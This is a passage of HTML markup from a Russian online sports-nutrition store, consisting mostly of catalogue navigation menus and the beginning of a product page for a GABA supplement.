 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/spetsialnye-preparaty/"> Специальные препараты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/zma/"> ZMA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/melatonin/"> Мелатонин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/coenzymeq10/"> Коэнзим Q10 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/yohimbin/"> Йохимбин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lecithin/"> Лецитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/for-mass/"> Для набора веса </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/minoxidil/"> Миноксидил </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ginkgo-biloba/"> Гинкго Билоба </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/spirulina/"> Спирулина </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dmae/"> ДМАЕ </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/alfalipoicacid/"> Альфа липоевая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/sonniki/"> Препарат для сна </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_5/"> Куркумин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/inulin/"> Инулин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ekhinatseya/"> Эхинацея </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/testosteronovyy_buster/"> Тестостероновый бустер </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/biotin1/"> Биотин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/antioksidanty/"> Антиоксиданты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/immunomodulyatory_podderzhka_immuniteta/"> Иммуномодуляторы, поддержка иммунитета </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/dieticheskoe-pitanie/" href="/catalog/dieticheskoe-pitanie/" > 
 Диетическое питание 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/sportivnye-batonchiki/"> Спортивные батончики </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/proteinovyy_batonchik/"> Протеиновый батончик </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/arakhisovie-pasti/"> Арахисовые пасты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/pechenie/"> Печенье </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zamenitel-sahara/"> Заменитель сахара </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/maffine/"> Маффин </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/poleznie-zavtraki/"> Полезные завтраки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/smesi-dlya-prigotovleniya/"> Смеси для приготовления </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/prteinovie-kashi/"> Протеиновая каша </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/jam/"> Джем </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sirop/"> Сироп </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sousi/"> Соус </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sneki/"> Снеки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/topping/"> Топпинг </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/dieticheskoe_pitanie/"> Диетическое питание </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/aksessuary/" href="/catalog/aksessuary/" > 
 Аксессуары 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/sheykery/"> Шейкеры </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/termokonteynery/"> Термоконтейнеры </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sumki/"> Сумки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/perchatki/"> Перчатки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/remni/"> Ремни </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/perchatki_i_binti/"> Перчатки и бинты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kosmetika_i_ukhod_za_telom/"> Косметика и уход за телом </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kovriki_dlya_yogi/"> Коврики для йоги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/termopoyasa_dlya_pokhudeniya/"> Термопояса для похудения </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/butyli_dlya_vody/"> Бутыли для воды </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/termobutylki_dlya_vody_/"> Термобутылки для воды </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zashchitnye_maski/"> Защитные маски </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/lyamki_dlya_tyagi/"> Лямки для тяги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/magneziya/"> Магнезия </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kryuki_dlya_tyagi/"> Крюки для тяги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/utyazheliteli_dlya_nog/"> Утяжелители для ног </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/inventar/"> Инвентарь </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/rasshiriteli_dlya_grifa/"> Расширители для грифа </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kinezio_teypy/"> Кинезио тейпы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kistevye_binty/"> Кистевые бинты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/tabletnitsy/"> Таблетницы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/fitnes_rezinki_i_espandery/"> Фитнес-резинки и эспандеры </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/trenirovochnye_maski/"> Тренировочные маски </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/odezhda/" href="/catalog/odezhda/" > 
 Одежда 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/mayki_zhenskie/"> Майки женские </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/topy/"> Топы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/shorty/"> Шорты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/mayki-muzhskie/"> Майки мужские </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/losiny/"> Лосины </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level "> <a class=""
 href="/catalog/sertificaty/" href="/catalog/sertificaty/" > 
 Сертификаты 
 </a></div><a href="/consult/"
 class="consult-menu-button "> <div class="consult-menu-button-title">Подобрать добавки</div> <div class="consult-menu-button-description">Бесплатная консультация</div> </a></div> </div> </div></div> <div class="nav-item root-level 
 "> <a class="" href="/brands/"> Бренды</a> <span></span></div> <div class="nav-item root-level 
 parent 
 is-point "> <a class="" href="/points/"> Ваша цель</a> <span></span> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"><div
 class="nav-item nav-item__item first-level hover "> <a class="point-container"
 href="/points/mishechnaya_massa/" href="/points/mishechnaya_massa/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/373/373ad128490107e83aee82f4477fdac8.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Увеличение мышечной массы </span> <span class="point-description"> &#40;Гейнер, креатин, сывороточный протеин, BCAA, витамины и минералы, батончики и закуски, омега 3-6-9&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/lishniy_ves/" href="/points/lishniy_ves/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/52e/52eff16a9ead40d88631c782a5ba5856.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Избавление от лишнего веса </span> <span class="point-description"> &#40;L-carnitine, сывороточный протеин, изолят, казеин, диетическое питание&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/sportivnoe_teloslozhenie/" href="/points/sportivnoe_teloslozhenie/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1fe/40_40_1/1feec93cb81ceef501dd1b06a35b7652.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Сохранение спортивного телосложения </span> <span class="point-description"> &#40;Протеин, глютамин, изотоники, омега 3-6-9, витамины и минералы, для суставов и связок&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/uvelichenie_silovih_pokazateley/" href="/points/uvelichenie_silovih_pokazateley/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/dd2/dd2d084c3e4d7bc7f72146f5b69e6400.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Увеличение силовых показателей </span> <span class="point-description"> &#40;Креатин, бета-аланин, энергетики, изотоники, предтренировочные комплексы&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/vosstanovlenie-posle-covid-19/" href="/points/vosstanovlenie-posle-covid-19/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/985/40_40_1/9853452d35979939b3354d4bc8b987b8.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Восстановление после Covid-19 </span> <span class="point-description"> &#40;Цинк, Витамин С, Витамин D, Омега-3, Магний&#41; </span> </span></a></div><a href="/consult/"
 class="consult-menu-button consult-point-menu-button"> <div class="consult-menu-button-title">Подобрать добавки</div> <div class="consult-menu-button-description">Бесплатная консультация</div> </a></div> </div> </div></div> <div class="nav-item root-level 
 "> <a class="" href="/about/discounts/"> Скидки</a> <span></span></div> <div class="nav-item root-level 
 "> <a class=" color" href="/stocks/"> Акции</a> <span></span></div> </nav> <div id="mobile-top"><ul class="mobile-top"> <li> <a href="/consult/" class="mobile-consult-menu-button-container"> <div class="mobile-consult-menu-button"> <div class="mobile-consult-menu-button-title">Подобрать добавки</div> <div class="mobile-consult-menu-button-description">Бесплатная консультация</div> </div> </a> </li><li class="active" > <a href="/catalog/">Категории</a> <ul><li> <a href="/catalog/sportivnoe_pitanie/">Спортивное питание</a> <ul><li> <a href="/catalog/proteiny/">Протеины</a> <ul><li> <a href="/catalog/protein_izolyat1/">Протеин изолят</a> <ul><li> <a href="/catalog/izolyat_iso/">Изолят iso</a> </li></ul></li><li> <a href="/catalog/protein_syvorotochnyy1/">Протеин сывороточный</a> <ul><li> <a href="/catalog/kontsentrat_syvorotochnogo_proteina/">Концентрат сывороточного протеина</a> </li></ul></li><li> <a href="/catalog/protein_kazein1/">Протеин казеин</a> </li><li> <a href="/catalog/protein_mnogokomponentnyy1/">Протеин многокомпонентный</a> </li><li> <a href="/catalog/protein_govyazhiy/">Протеин говяжий</a> </li><li> <a href="/catalog/protein_soevyy/">Протеин соевый</a> </li><li> <a href="/catalog/protein_yaichnyy/">Протеин яичный</a> </li><li> <a href="/catalog/gidrolizat/">Гидролизат</a> </li><li> <a href="/catalog/protein_1kg/">Протеин 1кг</a> </li><li> <a href="/catalog/protein_2kg/">Протеин 2кг</a> </li><li> <a href="/catalog/protein_dlya_veganov/">Протеин для веганов</a> </li></ul></li><li> <a href="/catalog/bcaa/">BCAA</a> <ul><li> <a href="/catalog/bcaa_12_1_1/">BCAA 12:1:1</a> </li><li> <a href="/catalog/bcaa_4_1_1/">BCAA 4:1:1</a> </li><li> <a href="/catalog/bcaa_2_1_1/">BCAA 2:1:1</a> </li><li> <a href="/catalog/bcaa_8_1_1/">BCAA 8:1:1</a> </li><li> <a href="/catalog/bcaa_poroshkovye/">BCAA порошковые</a> </li><li> <a href="/catalog/bcaa_v_kapsulakh_i_tabletkakh/">BCAA в капсулах и таблетках</a> </li><li> <a href="/catalog/bcaa_zhidkie/">BCAA жидкие</a> </li><li> <a href="/catalog/probniki_bcaa/">Пробники BCAA</a> </li><li> <a href="/catalog/bcaa_s_glyutaminom/">BCAA с глютамином</a> </li></ul></li><li> <a href="/catalog/geynery/">Гейнеры</a> </li><li class="active" > <a href="/catalog/aminokisloty/">Аминокислоты</a> <ul><li> <a href="/catalog/arginin1/">Аргинин</a> </li><li> <a href="/catalog/kompleks_aminokislot1/">Комплекс аминокислот</a> </li><li> <a href="/catalog/glyutamin1/">Глютамин</a> </li><li> <a href="/catalog/tsitrullin/">Цитруллин</a> </li><li> <a href="/catalog/beta_alanin/">Бета-аланин</a> </li><li> <a href="/catalog/gaba/">GABA</a> </li><li> <a href="/catalog/lysine/">Лизин</a> </li><li> <a href="/catalog/taurine/">Таурин</a> </li><li> <a href="/catalog/tyrosine/">Тирозин</a> </li><li> <a href="/catalog/daa/">D-аспарагиновая кислота</a> </li><li> <a href="/catalog/_5_htp/">Триптофан (5-HTP)</a> </li><li> <a href="/catalog/glycine/">Глицин</a> </li><li> <a href="/catalog/aminokisloty1/">Аминокислоты</a> </li><li> <a href="/catalog/dimetilglitsin/">Диметилглицин</a> </li></ul></li><li> <a href="/catalog/zhiroszhigatel/">Жиросжигатель</a> <ul><li> <a href="/catalog/l_karnitin2/">Л-карнитин</a> </li></ul></li><li> <a href="/catalog/kreatin/">Креатин</a> <ul><li> <a href="/catalog/creatine-transport/">Креатин с транспортной системой</a> </li><li> <a href="/catalog/creatine-monohydrate/">Креатин моногидрат</a> </li><li> <a href="/catalog/_kre_alkalyn/">Креалкалин (Kre-Alkalyn)</a> </li><li> <a href="/catalog/tri-creatine-malate/">Три-Креатин Малат</a> </li><li> <a href="/catalog/creatine-hcl/">Креатин гидрохлорид (Con-cret)</a> </li></ul></li><li> <a href="/catalog/sustavy-i-svyazki/">Суставы и связки</a> <ul><li> <a href="/catalog/collagen/">Коллаген</a> </li><li> <a href="/catalog/msm/">MSM (метилсульфонилметан)</a> </li><li> <a href="/catalog/hyaluronic-acid/">Гиалуроновая кислота</a> </li><li> <a href="/catalog/glucosamine-chondroitin/">Глюкозамин и Хондроитин</a> </li><li> <a href="/catalog/hondroprotekteri-dlya-sustavov/">Хондропротекторы для суставов</a> </li></ul></li><li> <a href="/catalog/predtrenirovochnye-kompleksy/">Предтренировочные комплексы</a> </li><li> <a href="/catalog/posletrenirovochnye-kompleksy/">Послетренировочные комплексы</a> </li><li> <a href="/catalog/napitki/">Напитки</a> <ul><li> <a href="/catalog/l_karnitin/">Л-карнитин</a> </li><li> <a href="/catalog/guarana/">Гуарана</a> </li></ul></li><li> <a href="/catalog/izotoniki/">Изотоники</a> </li><li> <a href="/catalog/energetiki/">Энергетики</a> <ul><li> <a href="/catalog/caffeine/">Кофеин</a> </li><li> <a href="/catalog/guarana-energetik/">Гуарана</a> </li><li> <a href="/catalog/energy-gel/">Энергетический гель</a> </li><li> <a href="/catalog/l_karnitin1/">Л-карнитин</a> </li></ul></li></ul></li><li> <a href="/catalog/vitaminy-i-mineraly/">Витамины и минералы</a> <ul><li> <a href="/catalog/vitamin-d3/">Витамин Д3</a> </li><li> <a href="/catalog/biotin/">Биотин</a> </li><li> <a href="/catalog/vitamin-c/">Витамин C</a> </li><li> <a href="/catalog/magniy/">Магний</a> </li><li> <a href="/catalog/boron/">Бор</a> </li><li> <a href="/catalog/vitamin-e/">Витамин Е</a> </li><li> <a href="/catalog/zhelezo/">Железо</a> </li><li> <a href="/catalog/calcium/">Кальций</a> </li><li> <a href="/catalog/zinc/">Цинк</a> </li><li> <a href="/catalog/calcium-mag/">Кальций-магний</a> </li><li> <a href="/catalog/b-complex/">Б - комплекс</a> <ul><li> <a href="/catalog/vitamin-b-2/">Витамин Б-2</a> </li><li> <a href="/catalog/vitimini-b-6/">Витамин Б-6</a> </li><li> <a href="/catalog/vitamini-b-12/">Витамин Б-12</a> </li><li> <a href="/catalog/vitamin-b-1/">Витамин Б-1</a> </li></ul></li><li> <a href="/catalog/vitaminno-mineralnie-komplexy/">Витаминно-минеральный комплекс</a> <ul><li> <a href="/catalog/vitamins-for-men/">Витамины для мужчин</a> </li><li> <a href="/catalog/vitamins-for-women/">Витамины для женщин</a> </li></ul></li><li> <a href="/catalog/koenzim_q10/">Коэнзим Q10</a> </li></ul></li><li> <a href="/catalog/dobavki_dlya_zdorovya_i_krasoty/">Добавки для здоровья и красоты</a> <ul><li> <a href="/catalog/zhirnye-kisloty/">Жирные кислоты</a> <ul><li> <a href="/catalog/cla/">CLA</a> </li><li> <a href="/catalog/omega3-6-9/">Омега 3-6-9</a> </li><li> <a href="/catalog/omega-3/">Омега-3</a> </li><li> <a href="/catalog/borage-oil/">Масло Бурачника</a> </li><li> <a href="/catalog/dha/">Докозагексаеновая кислота (ДГК)</a> </li><li> <a href="/catalog/mct-oil/">Масло МСТ</a> </li><li> <a href="/catalog/zhirnye_kisloty/">Жирные кислоты</a> </li><li> <a href="/catalog/lnyanoe_maslo/">Льняное масло</a> </li></ul></li><li> <a href="/catalog/povyshenie-testosterona/">Повышение тестостерона</a> <ul><li> <a href="/catalog/tribulus/">Трибулус</a> </li><li> <a href="/catalog/maca/">Мака перуанская</a> </li><li> <a href="/catalog/ecdysteron/">Экдистерон</a> </li><li> <a href="/catalog/tongkatali/">Тонгкат Али (Эврикома длиннолистая)</a> </li><li> <a href="/catalog/testobooster/">Тестостероновый бустер</a> </li></ul></li><li> <a href="/catalog/spetsialnye-preparaty/">Специальные препараты</a> <ul><li> <a href="/catalog/zma/">ZMA</a> </li><li> <a href="/catalog/melatonin/">Мелатонин</a> </li><li> <a href="/catalog/coenzymeq10/">Коэнзим Q10</a> </li><li> <a href="/catalog/yohimbin/">Йохимбин</a> </li><li> <a href="/catalog/lecithin/">Лецитин</a> </li><li> <a href="/catalog/for-mass/">Для набора веса</a> </li><li> <a href="/catalog/minoxidil/">Миноксидил</a> </li><li> <a href="/catalog/ginkgo-biloba/">Гинкго Билоба</a> </li><li> <a href="/catalog/spirulina/">Спирулина</a> </li><li> <a href="/catalog/dmae/">ДМАЕ</a> </li><li> <a href="/catalog/alfalipoicacid/">Альфа липоевая кислота</a> </li><li> <a href="/catalog/sonniki/">Препарат для сна</a> </li><li> <a href="/catalog/_5/">Куркумин</a> </li><li> <a href="/catalog/inulin/">Инулин</a> </li><li> <a href="/catalog/ekhinatseya/">Эхинацея</a> </li><li> <a href="/catalog/testosteronovyy_buster/">Тестостероновый бустер</a> </li><li> <a href="/catalog/biotin1/">Биотин</a> </li></ul></li><li> <a href="/catalog/antioksidanty/">Антиоксиданты</a> </li><li> <a href="/catalog/immunomodulyatory_podderzhka_immuniteta/">Иммуномодуляторы, поддержка иммунитета</a> </li></ul></li><li> <a href="/catalog/dieticheskoe-pitanie/">Диетическое питание</a> <ul><li> <a href="/catalog/sportivnye-batonchiki/">Спортивные батончики</a> <ul><li> <a href="/catalog/proteinovyy_batonchik/">Протеиновый батончик</a> </li></ul></li><li> <a href="/catalog/arakhisovie-pasti/">Арахисовые пасты</a> </li><li> <a href="/catalog/pechenie/">Печенье</a> </li><li> <a href="/catalog/zamenitel-sahara/">Заменитель сахара</a> </li><li> <a href="/catalog/maffine/">Маффин</a> </li><li> <a href="/catalog/poleznie-zavtraki/">Полезные завтраки</a> </li><li> <a href="/catalog/smesi-dlya-prigotovleniya/">Смеси для приготовления</a> </li><li> <a href="/catalog/prteinovie-kashi/">Протеиновая каша</a> </li><li> <a href="/catalog/jam/">Джем</a> </li><li> <a href="/catalog/sirop/">Сироп</a> </li><li> <a href="/catalog/sousi/">Соус</a> </li><li> <a href="/catalog/sneki/">Снеки</a> </li><li> <a href="/catalog/topping/">Топпинг</a> </li><li> <a href="/catalog/dieticheskoe_pitanie/">Диетическое питание</a> </li></ul></li><li> <a href="/catalog/aksessuary/">Аксессуары</a> <ul><li> <a href="/catalog/sheykery/">Шейкеры</a> <ul><li> <a href="/catalog/termokonteynery/">Термоконтейнеры</a> </li></ul></li><li> <a href="/catalog/sumki/">Сумки</a> </li><li> <a href="/catalog/perchatki/">Перчатки</a> </li><li> <a href="/catalog/remni/">Ремни</a> </li><li> <a href="/catalog/perchatki_i_binti/">Перчатки и бинты</a> </li><li> <a href="/catalog/kosmetika_i_ukhod_za_telom/">Косметика и уход за телом</a> </li><li> <a href="/catalog/kovriki_dlya_yogi/">Коврики для йоги</a> </li><li> <a href="/catalog/termopoyasa_dlya_pokhudeniya/">Термопояса для похудения</a> </li><li> <a href="/catalog/butyli_dlya_vody/">Бутыли для воды</a> </li><li> <a href="/catalog/termobutylki_dlya_vody_/">Термобутылки для воды </a> </li><li> <a href="/catalog/zashchitnye_maski/">Защитные маски</a> </li><li> <a href="/catalog/lyamki_dlya_tyagi/">Лямки для тяги</a> </li><li> <a href="/catalog/magneziya/">Магнезия</a> </li><li> <a href="/catalog/kryuki_dlya_tyagi/">Крюки для тяги</a> </li><li> <a href="/catalog/utyazheliteli_dlya_nog/">Утяжелители для ног</a> </li><li> <a href="/catalog/inventar/">Инвентарь</a> </li><li> <a href="/catalog/rasshiriteli_dlya_grifa/">Расширители для грифа</a> </li><li> <a href="/catalog/kinezio_teypy/">Кинезио тейпы</a> </li><li> <a href="/catalog/kistevye_binty/">Кистевые бинты</a> </li><li> <a href="/catalog/tabletnitsy/">Таблетницы</a> </li><li> <a href="/catalog/fitnes_rezinki_i_espandery/">Фитнес-резинки и эспандеры</a> </li><li> <a href="/catalog/trenirovochnye_maski/">Тренировочные маски</a> </li></ul></li><li> <a href="/catalog/odezhda/">Одежда</a> <ul><li> <a href="/catalog/mayki_zhenskie/">Майки женские</a> </li><li> <a href="/catalog/topy/">Топы</a> </li><li> <a href="/catalog/shorty/">Шорты</a> </li><li> <a href="/catalog/mayki-muzhskie/">Майки мужские</a> </li><li> <a href="/catalog/losiny/">Лосины</a> </li></ul></li><li> <a href="/catalog/sertificaty/">Сертификаты</a> </li></ul></li><li> <a href="/brands/">Бренды</a> </li><li> <a href="/points/">Ваша цель</a> <ul><li> <a href="/points/mishechnaya_massa/">Увеличение мышечной массы</a> </li><li> <a href="/points/lishniy_ves/">Избавление от лишнего веса</a> </li><li> <a href="/points/sportivnoe_teloslozhenie/">Сохранение спортивного телосложения</a> </li><li> <a href="/points/uvelichenie_silovih_pokazateley/">Увеличение силовых показателей</a> </li><li> <a href="/points/vosstanovlenie-posle-covid-19/">Восстановление после Covid-19</a> </li></ul></li><li> <a href="/about/discounts/">Скидки</a> </li><li> <a href="/stocks/">Акции</a> </li><li class=""><a href="/about/" ">О компании</a> </li> <li class=""><a href="/about/delivery/" ">Доставка и оплата</a> </li> <li class=""><a href="/articles/" ">Статьи</a> </li> <li class=""><a href="/about/contacts/" ">Магазины</a> </li> <li class=""><a href="/arenda/" ">Аренда помещений</a> </li> <li class=""><a href="/vacancy/" ">Вакансии</a> </li> <li class=""><a href="/privacy/" ">Политика конфиденциальности</a> </li> <li class=""><a href="#wholesalers_modal" id='wholesalers_mobile'">Купить оптом</a> </li> </ul> </div> <div class="icon-block"> <div class="flex-row-container"> <div class="user-account"> <a href="/personal/auth/"
 class="login"><span>Кабинет</span></a> </div> <div class="user-favourites"> <div class="like"> <a class="favourites" href="/personal/liked/"> <span>Избранное</span> <span class="badge hidden"
 data-liked-count="">0</span> </a> </div> </div> <div class="user-compare"> <div class="compare"> <div id="compareList9J9wbd" class="bx_catalog-compare-list " style="display: none;"></div> </div> </div> <div class="user-basket"> <div class="basket"> <div id="bx_basketFKauiI" class="bx-basket bx-opener"><div class="bx-hdr-profile"><div class="bx-basket-block"> <div class="dropdown"> <a id="cart-show-block" class="dropdown-toggle" data-toggle="dropdown"
 aria-haspopup="true" aria-expanded="false" > <span class="cart-show-block-title"> Корзина </span> <span class="badge hidden">0</span> </a> <div class="dropdown-menu" aria-labelledby="cart-show-block"> <div class="summ cart-sum-title"
 data-summ="0₽"> <div class="empty-cart">В вашей корзине пока пусто</div> </div> <div id="free-delivery-info"
 data-delivery-limit="1500"
 data-total-price="0"> <div class="info pay-delivery">До бесплатной курьерской доставки осталось <span>1500 ₽ </span></div></div><div class="btn-buy-container"> <a class="btn-buy" href="/personal/order/make/"> Перейти в корзину </a> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div> </header> <main> <section class="container"> <link href="/bitrix/css/main/font-awesome.css?165287155128777" type="text/css" rel="stylesheet" /><div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"> <span itemprop="name">Главная</span> </a> <meta itemprop="position" content="1" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/" title="Каталог" itemprop="item"> <span itemprop="name">Каталог</span> </a> <meta itemprop="position" content="2" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/sportivnoe_pitanie/" title="Спортивное питание" itemprop="item"> <span itemprop="name">Спортивное питание</span> </a> <meta itemprop="position" content="4" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/aminokisloty/" title="Аминокислоты" itemprop="item"> <span itemprop="name">Аминокислоты</span> </a> <meta itemprop="position" content="5" /> </div><div style="clear:both"></div></div></section><section class="product-page container"> <div class="product-container">  <div class="mobile-gallery mobile-gallery--loop"> <div class="mobile-gallery-scroll"> <div class="mobile-gallery-item"> <img src="/upload/dev2fun.imagecompress/webp/iblock/909/909cf218280de15e9807360d141fecff.webp" loading="lazy"  alt="2SN GABA 500mg 120caps"> </div> </div> </div>  <div class="gallery-container"> <div class="product-gallery" id="stickyGallery"> <div class="main-image"> <img src="/upload/dev2fun.imagecompress/webp/iblock/d59/d59e1f2016570bbc85dec68d623e166f.webp" loading="lazy"  alt="2SN GABA 500mg 120caps"
 class="main-img"> </div> <div class="thumbnails"> <div class="thumbnail"> <img src="/upload/dev2fun.imagecompress/webp/iblock/909/909cf218280de15e9807360d141fecff.webp" loading="lazy"  alt="2SN GABA 500mg 120caps" class="thumb-img"> </div> </div> </div> </div>  <div class="product-info">  <div class="product-header"> <div class="product-main-info"> <div class="product-content"> <div class="purchase-info"> <h1 class="product-title">2SN GABA 500mg 120caps</h1> <div class="product-meta"> <div class="rating-reviews"> <div class="rating-container"> <span class="rating-value"> <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <mask id="mask0_1359_1239" style="mask-type:alpha"
 maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20"> <rect width="20" height="20" fill="#D9D9D9" /> </mask> <g mask="url(#mask0_1359_1239)"> <path
 d="M4.44531 18L5.92188 11.7194L1 7.49306L7.46875 6.92639L10 1L12.5312 6.95L19 7.49306L14.0781 11.7194L15.5547 18L10 14.6708L4.44531 18Z"
 fill="#FFB800" /> </g> </svg> 0 </span> </div> </div> <button class="favorite-button " data-to-liked="68142"> <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <path
 d="M8.7832 2.82178C9.88895 1.42796 11.8126 0.91317 13.3809 1.95264L13.5312 2.05811L13.5342 2.06006C14.338 2.64967 14.8859 3.65839 14.9834 4.75928L14.9971 4.98096V4.98193C15.0425 6.33773 14.5198 7.62206 13.3936 9.12646C12.2521 10.6512 10.5809 12.2871 8.46289 14.3599L8.38379 14.437L8.37988 14.4399C8.18906 14.6265 7.92773 14.6505 7.71875 14.5083L7.63281 14.437L7.62793 14.4321L7.54004 14.3462L7.53809 14.3442L6.03418 12.8716C4.61715 11.4699 3.46378 10.2656 2.6084 9.12354C1.48412 7.6224 0.96017 6.3378 1.00195 4.98096C1.03843 3.86888 1.53939 2.82722 2.30859 2.18311L2.46582 2.06006V2.05908C4.06287 0.886241 6.07769 1.38572 7.2168 2.82178L8 3.81006L8.7832 2.82178Z"
 stroke="#008ACD" stroke-width="2" /> </svg> <span class="favorite-text">Избранное</span> </button> <button class="quick-buy-button" data-one-by-click="68142">Купить в 1
 клик</button> </div> </div> <div class="delivery-info"> <svg width="34" height="24" viewBox="0 0 34 24" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <path
